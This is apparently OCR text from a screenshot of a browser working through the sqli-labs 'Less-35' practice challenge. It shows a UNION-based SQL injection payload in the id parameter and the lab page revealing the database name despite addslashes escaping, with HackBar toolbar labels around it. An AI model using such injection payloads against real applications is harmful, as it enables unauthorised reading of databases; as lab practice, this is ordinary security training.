 Less-35 **why care for addslashe
sql/Less-35/?id=-1 union select 1,2,database()
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,2,database()
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://sql/Less-35/?id=-1 union select 1,2,database()
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All